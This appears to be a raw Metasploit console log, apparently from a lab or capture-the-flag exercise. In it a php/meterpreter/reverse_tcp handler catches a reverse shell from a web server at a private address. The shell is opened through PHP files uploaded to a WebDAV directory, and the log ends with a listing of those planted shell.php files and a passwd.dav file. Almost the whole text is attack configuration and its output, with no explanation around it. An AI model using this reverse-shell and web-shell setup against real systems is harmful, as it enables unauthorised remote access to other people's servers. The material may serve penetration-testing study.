 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:50868) at 2022-05-04 06:22:49 -0700
meterpreter > ls -al
Listing: /var/www/webdav
========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  43    fil   2019-05-07 11:19:55 -0700  passwd.dav
100644/rw-r--r--  1113  fil   2022-05-04 06:01:25 -0700  shell-2.php
100644/rw-r--r--  1113  fil   2022-05-01 06:22:45 -0700  shell.php